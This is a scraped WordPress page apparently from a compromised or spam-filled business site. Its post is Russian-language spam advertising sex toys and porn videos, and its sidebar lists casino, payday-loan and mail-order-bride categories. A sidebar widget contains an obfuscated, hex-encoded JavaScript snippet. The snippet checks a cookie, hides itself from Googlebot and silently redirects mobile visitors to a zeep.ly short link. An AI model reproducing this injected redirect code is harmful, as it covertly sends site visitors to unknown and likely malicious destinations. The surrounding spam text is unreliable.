<p>С таким инструментом вы познаете новые стороны настоящего удовлетворения. Но люди, которые стоят на уровень выше в познании истинного наслаждения, могут получить невероятно сильные оргазмы от электровоздействия на их чувствительные зоны. Можете отдаваться неконтролируемой страсти и получать божественные оргазмы не только в спальне, а и во время водных процедур. С этим набором вам обеспечена качественная стимуляция всех ваших чувствительных местечек, сумасшедшие оргазмы и донельзя довольный партнер.</p>
<p>Внутренний канал игрушки, имеет мягкую и приятную текстуру Gauntlet, которая позволяет реалистично прочувствовать каждый момент занятия сексом и получить феерические оргазмы.. С таким сексуальным комплектом вы можете получить незабываемые оргазмы. Насадки созданы из качественного ПВХ, который не содержит вредных для организма человека веществ. Он готов воплотить любые желания и подарить самые яркие оргазмы. Слегка изогнутая форма фаллоимитатора обеспечит Вам полноценную стимуляцию каждой клеточки эрогенной зоны. С отлично натренироваными мышцами влагалица вы будете получать фантастические оргазмы.</p>
<p>Когда в сексе хочется настоящего экстрима, когда острых ощущений мало, а оргазмы желают быть лучшими, тогда самое время для посещения секс-шопа. Помимо этого, шарики повышают чувствительность влагалища, усиливая и Ваши оргазмы. Внутри мягких нежных вишенок есть металлические шарики. Получите невероятные оргазмы с уникальным мастурбатором для мужчин Deep Stroker от французского бренда Marc Dorcel. Этот неутомимый любовник готовый дарить вам сладостные оргазмы в любое время дня и ночи, и в любой позе.</p>
<p>Все видосы доступны 24 часа в сутки, и новые поступления материалов в выбранном теге бывает утром и вечером. Массажер простаты Rocks Off Rude Boy Intense гарантирует Вам мощную эрекцию, яркие восхитительные оргазмы и здоровую потенцию. Сделан секс-девайс из силикона высшего качества. Такие страстные игры подарят неимоверное наслаждение и яркие мощные оргазмы обоим партнерам. Сделан аксессуар из нежного приятного материала, абсолютно безопасного для кожи лица. В придачу любой из эротических порно роликов вы можете скачать на свой ноут, мобильный телефон или айпад.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://goldenfasteners.com/take-the-stress-out-of-casino-online/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://goldenfasteners.com/21-new-age-ways-to-online-casino/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/razvratnyj-trans-podaril-na-posteli-zhestkoe-5/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://goldenfasteners.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">Type here..</label><textarea id="comment" name="comment" placeholder="Type here.." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="author" class="screen-reader-text">Name*</label><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="email" class="screen-reader-text">Email*</label><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="url"><label for="url" class="screen-reader-text">Website</label><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment &raquo;" /> <input type='hidden' name='comment_post_ID' value='3099' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://goldenfasteners.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://goldenfasteners.com/the-good-choice-consider-it/">The Good Choice: Consider It</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://goldenfasteners.com/starting-with-search-engine-optimization/">Starting With Search Engine Optimization</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://goldenfasteners.com/headquarters-counseling-center-kansas-suicide-prevention-hotline-involves-aid-from-individuals-their-loved-ones/">Headquarters Counseling Center: Kansas&#8217; Suicide Prevention Hotline involves aid from Individuals &#038; Their Loved Ones</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://goldenfasteners.com/search-engine-optimization-a-beginners-guide-to-link-building/">Search Engine Optimization &#8211; A Beginner&#8217;s Guide To Link Building</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://goldenfasteners.com/loveandseek-review-a%c2%80%c2%93-what-do-we-understand-regarding-it/">LoveAndSeek Review â What Do We Understand Regarding It?</a></li>
</ul></div></div>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x79\x74\x73\x67\x66","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>



<h2 class="wp-block-heading">Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://goldenfasteners.com/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://goldenfasteners.com/2023/01/'>January 2023</a></li>
	<li><a href='https://goldenfasteners.com/2022/12/'>December 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/11/'>November 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/10/'>October 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/09/'>September 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/08/'>August 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/07/'>July 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/06/'>June 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/05/'>May 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/04/'>April 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/03/'>March 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/02/'>February 2022</a></li>
	<li><a href='https://goldenfasteners.com/2022/01/'>January 2022</a></li>
	<li><a href='https://goldenfasteners.com/2021/12/'>December 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/11/'>November 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/10/'>October 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/09/'>September 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/07/'>July 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/06/'>June 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/05/'>May 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/04/'>April 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/03/'>March 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/02/'>February 2021</a></li>
	<li><a href='https://goldenfasteners.com/2021/01/'>January 2021</a></li>
	<li><a href='https://goldenfasteners.com/2020/12/'>December 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/11/'>November 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/10/'>October 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/09/'>September 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/07/'>July 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/06/'>June 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/05/'>May 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/04/'>April 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/03/'>March 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/02/'>February 2020</a></li>
	<li><a href='https://goldenfasteners.com/2020/01/'>January 2020</a></li>
	<li><a href='https://goldenfasteners.com/2019/12/'>December 2019</a></li>
	<li><a href='https://goldenfasteners.com/2019/11/'>November 2019</a></li>
	<li><a href='https://goldenfasteners.com/2019/10/'>October 2019</a></li>
	<li><a href='https://goldenfasteners.com/2019/09/'>September 2019</a></li>
	<li><a href='https://goldenfasteners.com/2019/05/'>May 2019</a></li>
	<li><a href='https://goldenfasteners.com/2019/03/'>March 2019</a></li>
	<li><a href='https://goldenfasteners.com/2018/09/'>September 2018</a></li>
	<li><a href='https://goldenfasteners.com/2011/05/'>May 2011</a></li>
	<li><a href='https://goldenfasteners.com/2011/03/'>March 2011</a></li>
</ul></div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-112"><a href="https://goldenfasteners.com/category/bez-rubriki-2/">! Ohne Überschrift</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://goldenfasteners.com/category/zonder-kop/">! Zonder Kop</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://goldenfasteners.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://goldenfasteners.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://goldenfasteners.com/category/18-08/">18-08</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://goldenfasteners.com/category/21518/">21518</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://goldenfasteners.com/category/23-08/">23-08</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://goldenfasteners.com/category/25-08/">25-08</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://goldenfasteners.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://goldenfasteners.com/category/adult-chat/">Adult Chat</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://goldenfasteners.com/category/bahis-sitesi/">Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://goldenfasteners.com/category/bahsegel-3/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://goldenfasteners.com/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://goldenfasteners.com/category/best-asia-dating-sites/">best asia dating sites</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://goldenfasteners.com/category/best-cbd-oil-for-pain/">Best CBD oil for pain</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://goldenfasteners.com/category/best-cbd-oil-uk/">Best CBD oil UK</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://goldenfasteners.com/category/best-dating-guides/">best dating guides</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://goldenfasteners.com/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://goldenfasteners.com/category/best-foreign-brides/">best foreign brides</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://goldenfasteners.com/category/best-nationality-man-to-date/">Best Nationality Man To Date</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://goldenfasteners.com/category/best-women-dating-site/">best women dating site</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://goldenfasteners.com/category/bet-on-dota-2/">Bet on dota 2</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://goldenfasteners.com/category/bettilt-2/">Bettilt</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://goldenfasteners.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://goldenfasteners.com/category/bitcoin-trading/">Bitcoin Trading</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://goldenfasteners.com/category/black/">black</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://goldenfasteners.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://goldenfasteners.com/category/bookkeeping-2/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://goldenfasteners.com/category/boston-sober-houses/">Boston Sober Houses</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://goldenfasteners.com/category/brides-for-marriage/">brides for marriage</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://goldenfasteners.com/category/brocade-com-ua/">brocade.com.ua</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://goldenfasteners.com/category/budvel-com-ua/">budvel.com.ua</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://goldenfasteners.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://goldenfasteners.com/category/casino-online/">casino online</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://goldenfasteners.com/category/casino-online-07-10/">casino online 07-10</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://goldenfasteners.com/category/casino-online-17-10/">casino online 17-10</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://goldenfasteners.com/category/casino-online-24-10/">casino online 24-10</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://goldenfasteners.com/category/cbd/">CBD</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://goldenfasteners.com/category/cbd-for-knee-pain/">CBD for knee pain</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://goldenfasteners.com/category/cbd-for-tooth-pain/">CBD for tooth pain</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://goldenfasteners.com/category/cbd-gummies-for-copd-2/">CBD gummies for copd</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://goldenfasteners.com/category/cbd-products-for-sleep/">CBD Products for Sleep</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://goldenfasteners.com/category/chatbot-news/">Chatbot News</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://goldenfasteners.com/category/chatbot-reviews/">Chatbot Reviews</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://goldenfasteners.com/category/chinese-dating/">chinese dating</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://goldenfasteners.com/category/conversation-chatbot-s/">Conversation ChatBot&#039;s</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://goldenfasteners.com/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://goldenfasteners.com/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://goldenfasteners.com/category/cryptocurrency-news-2/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://goldenfasteners.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://goldenfasteners.com/category/dating-guide/">dating guide</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://goldenfasteners.com/category/dating-online/">Dating Online</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://goldenfasteners.com/category/dating-over-40/">dating over 40</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://goldenfasteners.com/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://goldenfasteners.com/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://goldenfasteners.com/category/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://goldenfasteners.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://goldenfasteners.com/category/filipino-women/">filipino women</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://goldenfasteners.com/category/fintech-5/">FinTech</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://goldenfasteners.com/category/foreign-dating/">foreign dating</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://goldenfasteners.com/category/forex-education-4/">Forex Education</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://goldenfasteners.com/category/forex-review/">Forex Review</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://goldenfasteners.com/category/forex-reviews/">Forex Reviews</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://goldenfasteners.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://goldenfasteners.com/category/from-ua-com/">from-ua.com</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://goldenfasteners.com/category/gambling-online-for-money/">Gambling online for money</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://goldenfasteners.com/category/gameinside-ua/">gameinside.ua</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://goldenfasteners.com/category/gba-roms/">GBA Roms</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://goldenfasteners.com/category/guide/">guide</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://goldenfasteners.com/category/guys-who-dont-pay-on-the-first-date/">Guys Who Don&#039;t Pay On The First Date</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://goldenfasteners.com/category/healthblog/">healthblog</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://goldenfasteners.com/category/hookup/">hookup</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://goldenfasteners.com/category/hookup-guide/">hookup guide</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://goldenfasteners.com/category/hookup-sites/">hookup sites</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://goldenfasteners.com/category/hookup-websites/">Hookup Websites</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://goldenfasteners.com/category/international-dating/">international dating</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://goldenfasteners.com/category/interracial/">interracial</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://goldenfasteners.com/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://goldenfasteners.com/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://goldenfasteners.com/category/jogo-jetx/">jogo jetx</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://goldenfasteners.com/category/karabasmedia-com/">karabasmedia.com</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://goldenfasteners.com/category/kievtime-com/">kievtime.com</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://goldenfasteners.com/category/legalni-bukmacherzy-internetowi-w-polsce/">legalni bukmacherzy internetowi w polsce</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://goldenfasteners.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://goldenfasteners.com/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://goldenfasteners.com/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://goldenfasteners.com/category/marketing/">marketing</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://goldenfasteners.com/category/marriage-certificate-versus-marriage-license/">Marriage Certificate Versus Marriage License</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://goldenfasteners.com/category/meet-the-most-gorgeous-ukrainian-women-in-the-world/">Meet The Most Gorgeous Ukrainian Women In The World</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://goldenfasteners.com/category/mk/">mk</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://goldenfasteners.com/category/mobr/">MOBR</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://goldenfasteners.com/category/most-beautiful-women/">most beautiful women</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://goldenfasteners.com/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://goldenfasteners.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://goldenfasteners.com/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://goldenfasteners.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://goldenfasteners.com/category/online-casino-1/">online casino 1</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://goldenfasteners.com/category/online-casino-10-10/">online casino 10-10</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://goldenfasteners.com/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://goldenfasteners.com/category/online-hookup-websites/">Online Hookup Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://goldenfasteners.com/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://goldenfasteners.com/category/part-12-pol/">Part 12 (Pol)</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://goldenfasteners.com/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://goldenfasteners.com/category/payday-loans-near-me/">Payday Loans Near me</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://goldenfasteners.com/category/pin/">pin</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://goldenfasteners.com/category/polscy-bukmacherzy/">polscy bukmacherzy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://goldenfasteners.com/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://goldenfasteners.com/category/russian-women-looking-for-american-men/">Russian Women Looking For American Men</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://goldenfasteners.com/category/seo-promo-com-ua/">seo-promo.com.ua</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://goldenfasteners.com/category/sex-chat/">sex chat</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://goldenfasteners.com/category/should-a-guy-pay-for-the-first-date/">Should A Guy Pay For The First Date</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://goldenfasteners.com/category/site/">site</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://goldenfasteners.com/category/sites-for-adult/">sites for adult</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://goldenfasteners.com/category/sober-homes/">Sober Homes</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://goldenfasteners.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://goldenfasteners.com/category/software-development-6/">Software development</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://goldenfasteners.com/category/sports-betting-2/">Sports betting</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://goldenfasteners.com/category/stories/">STORIES</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://goldenfasteners.com/category/sugar-dating/">sugar dating</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://goldenfasteners.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://goldenfasteners.com/category/tips/">tips</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://goldenfasteners.com/category/top-dating-websites/">top dating websites</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://goldenfasteners.com/category/top-nft-game/">Top NFT Game</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://goldenfasteners.com/category/tp-mail-order-brides/">tp mail order brides</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://goldenfasteners.com/category/trading-platform/">Trading platform</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://goldenfasteners.com/category/traffic-building/">traffic building</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://goldenfasteners.com/category/travel-guide/">travel guide</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://goldenfasteners.com/category/ukrainian-girl-looking-for-marriage/">Ukrainian Girl Looking For Marriage</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://goldenfasteners.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://goldenfasteners.com/category/uzhgorodka-uz-ua/">uzhgorodka.uz.ua</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://goldenfasteners.com/category/what-is-nlp/">What is NLP?</a>
</li>
